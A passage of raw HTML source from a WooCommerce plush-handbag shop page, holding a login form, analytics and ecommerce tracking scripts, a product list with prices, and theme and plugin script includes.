Shuttle","slug":"space-shuttle","term_group":0,"term_taxonomy_id":343,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":343},{"term_id":394,"name":"Spider","slug":"spider","term_group":0,"term_taxonomy_id":394,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":394},{"term_id":338,"name":"Stingray","slug":"stingray","term_group":0,"term_taxonomy_id":338,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":338},{"term_id":323,"name":"T-Rex","slug":"t-rex","term_group":0,"term_taxonomy_id":323,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":323},{"term_id":397,"name":"Tiger","slug":"tiger","term_group":0,"term_taxonomy_id":397,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":397},{"term_id":315,"name":"Train","slug":"train","term_group":0,"term_taxonomy_id":315,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":315},{"term_id":400,"name":"Turtle","slug":"turtle","term_group":0,"term_taxonomy_id":400,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":400},{"term_id":329,"name":"Whale","slug":"whale","term_group":0,"term_taxonomy_id":329,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":329},{"term_id":319,"name":"Wolf","slug":"wolf","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":319}],"result":[]},{"taxonomy":"pa_character","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_character","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"error":"Empty terms"}]},"real_memory_usage":8732672,"script_memory_usage":36060208,"plugins":[{"id":1,"version":"3.1.8.1","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************5b9f807ebec40","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"256M","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
                	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<div class="qode-login-register-holder">
	<div class="qode-login-register-content">
		<ul>
			<li><a href="#qode-login-content">Login</a></li>
			<li><a href="#qode-register-content">Register</a></li>
		</ul>
		<div class="qode-login-content-inner" id="qode-login-content">
			<div class="qode-wp-login-holder"><div class="qode-social-login-holder">
    <div class="qode-social-login-holder-inner">
        <form method="post" class="qode-login-form">
                        <fieldset>
                <div>
                    <input type="text" name="user_login_name" id="user_login_name" placeholder="User Name" value="" required pattern=".{3,}" title="Three or more characters"/>
                </div>
                <div>
                    <input type="password" name="user_login_password" id="user_login_password" placeholder="Password" value="" required/>
                </div>
                <div class="qode-lost-pass-remember-holder clearfix">
                    <span class="qode-login-remember">
                        <input name="rememberme" value="forever" id="rememberme" type="checkbox"/>
                        <label for="rememberme" class="qode-checbox-label">Remember me</label>
                    </span>
                </div>
                <input type="hidden" name="redirect" id="redirect" value="">
                <div class="qode-login-button-holder">
                    <a href="https://dollibu.com/my-account/lost-password/" class="qode-login-action-btn" data-el="#qode-reset-pass-content" data-title="Lost Password?">Lost Your password?</a>
                    <button class="qbutton" type="submit">LOGIN</button>                    <input type="hidden" id="qode-login-security" name="qode-login-security" value="de28eefaa7" /><input type="hidden" name="_wp_http_referer" value="/main-category/bags/" />                </div>
            </fieldset>
        </form>
    </div>
    <div class="qode-membership-response-holder clearfix"></div><script type="text/template" class="qode-membership-response-template">
					<div class="qode-membership-response <%= messageClass %> ">
						<div class="qode-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
		<div class="qode-register-content-inner" id="qode-register-content">
			<div class="qode-wp-register-holder"><div class="qode-register-notice">
	<h5 class="qode-register-notice-title">You don&#039;t have permission to register</h5>
	<a href="#" class="qode-login-action-btn" data-el="#qode-login-content" data-title="LOGIN">LOGIN</a>
</div></div>
		</div>
	</div>
</div><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-GQJVZ7W2Y8',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script>		<!-- MonsterInsights Enhanced eCommerce Impression JS -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">__gtagTracker('event', 'view_item_list', {items: [{"id":32953,"name":"Alligator &#8211; Super-Soft Plush Hand Bag","category":"Plush Travel","price":"19.99","list_position":1},{"id":37558,"name":"Cotton Candy Pink Unicorn &#8211; Plush Purse Pet Carrier","category":"Plush Travel","price":"20.99","list_position":2},{"id":32995,"name":"Husky &#8211; Super-Soft Plush Hand Bag","category":"Plush Travel","price":"18.99","list_position":3},{"id":37881,"name":"I Love You Red Heart &#8211; Plush Handbag","category":"Plush Buddies","price":"16.99","list_position":4},{"id":32963,"name":"Moose &#8211; Super-Soft Plush Hand Bag","category":"Plush Travel","price":"19.99","list_position":5},{"id":32987,"name":"Panda &#8211; Super-Soft Plush Hand Bag","category":"Plush Travel","price":"18.99","list_position":6},{"id":34878,"name":"PInk Unicorn Plush Handbag","category":"Plush Travel","price":"18.99","list_position":7},{"id":37578,"name":"Purple Unicorn &#8211; Plush Purse Pet Carrier","category":"Plush Travel","price":"20.99","list_position":8},{"id":32801,"name":"Sequin &#8211;  Purple Unicorn &#8211; Plush Purse Pet Carrier","category":"Plush Travel","price":"18.99","list_position":9},{"id":32979,"name":"Wolf &#8211; Super-Soft Plush Hand Bag","category":"Plush Travel","price":"18.99","list_position":10}] })</script>
				<!-- / MonsterInsights Enhanced eCommerce Impression JS -->
				<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			var element = document.querySelector( '.products .post-32953 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":32953,"name":"Alligator &#8211; Super-Soft Plush Hand Bag","brand":"","category":"Plush Travel","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-37558 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":37558,"name":"Cotton Candy Pink Unicorn &#8211; Plush Purse Pet Carrier","brand":"","category":"Plush Travel","variant":"","quantity":1,"price":"20.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-32995 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":32995,"name":"Husky &#8211; Super-Soft Plush Hand Bag","brand":"","category":"Plush Travel","variant":"","quantity":1,"price":"18.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-37881 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":37881,"name":"I Love You Red Heart &#8211; Plush Handbag","brand":"","category":"Plush Buddies","variant":"","quantity":1,"price":"16.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-32963 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":32963,"name":"Moose &#8211; Super-Soft Plush Hand Bag","brand":"","category":"Plush Travel","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-32987 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":32987,"name":"Panda &#8211; Super-Soft Plush Hand Bag","brand":"","category":"Plush Travel","variant":"","quantity":1,"price":"18.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-34878 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":34878,"name":"PInk Unicorn Plush Handbag","brand":"","category":"Plush Travel","variant":"","quantity":1,"price":"18.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-37578 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":37578,"name":"Purple Unicorn &#8211; Plush Purse Pet Carrier","brand":"","category":"Plush Travel","variant":"","quantity":1,"price":"20.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-32801 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":32801,"name":"Sequin &#8211;  Purple Unicorn &#8211; Plush Purse Pet Carrier","brand":"","category":"Plush Travel","variant":"","quantity":1,"price":"18.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-32979 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":32979,"name":"Wolf &#8211; Super-Soft Plush Hand Bag","brand":"","category":"Plush Travel","variant":"","quantity":1,"price":"18.99","list_position":""} ] } );
				
				
			});
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<link rel='stylesheet' id='berocket_framework_tippy-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_popup-animate-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/popup/animate.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dollibu.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.13" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"984","site_url":"https:\/\/dollibu.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dollibu.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-membership/assets/js/qode-membership.min.js?ver=6.7.2" id="qode_membership_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-restaurant/assets/js/qode-restaurant.min.js?ver=6.7.2" id="qode_restaurant_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4274ad52139cf2e94afa9fb47bec3611","fragment_name":"wc_fragments_4274ad52139cf2e94afa9fb47bec3611","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.2.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//dollibu.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/dollibu.com","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","language":"en"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.4.5" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins.js?ver=6.7.2" id="qode_plugins-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.carouFredSel-6.2.1.js?ver=6.7.2" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.fullPage.min.js?ver=6.7.2" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/lemmon-slider.js?ver=6.7.2" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.mousewheel.min.js?ver=6.7.2" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.touchSwipe.min.js?ver=6.7.2" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.parallax-scroll.js?ver=6.7.2" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default_dynamic.js?ver=1671155703" id="qode_default_dynamic-js"></script>
<script type="text/javascript" id="qode_default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default.js?ver=6.7.2" id="qode_default-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/custom_js.js?ver=1671155703" id="qode_custom_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/SmoothScroll.js?ver=6.7.2" id="smoothScroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/woocommerce.min.js?ver=6.7.2" id="qode_woocommerce_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.7.2" id="select2-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0" id="jquery-payment-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are 